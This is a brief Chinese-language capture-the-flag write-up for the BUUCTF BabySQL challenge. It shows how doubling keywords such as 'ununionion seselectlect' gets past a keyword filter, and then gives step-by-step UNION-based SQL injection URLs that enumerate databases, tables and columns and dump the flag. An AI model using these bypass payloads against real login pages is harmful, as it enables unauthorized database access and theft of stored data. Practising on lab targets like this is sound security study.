buuctf:[极客大挑战 2019]BabySQL
既然是sql注入,先查看有没有过滤字符

or union select应该都被过滤了
尝试绕过方法,发现双写可以绕过,先用ununionion seselectlec去判断有几列
?username=123&password=1' ununionion seselectlect 1,2,3%23
发现有三列,回显字段为2和3
查看当前数据库
username=admin&password=1' ununionion seselectlect 1,2,database() %23

爆库
group_concat(schema_name) from (information_schema.schemata)
?username=admin&password=1' ununionion seselectlect 1,2,group_concat(schema_name) frfromom(infoorrmation_schema.schemata) %23

爆ctf库的表
group_concat(table_name) from (information_schema.tables) where table_schema=
?username=admin&password=1' ununionion seselectlect 1,2,group_concat(table_name) frfromom(infoorrmation_schema.tables) whwhereere table_schema="ctf" %23
爆字段
group_concat(column_name) from (information_schema.columns) where table_name=

username=admin&password=1' ununionion seselectlect 1,2,group_concat(column_name) frfromom (infoorrmation_schema.columns) whwhereere table_name="Flag" %23

爆数据
group_concat(flag) from ()
?username=admin&password=1' ununionion seselectlect 1,2,group_concat(flag)frfromom(ctf.Flag) %23

得到flag


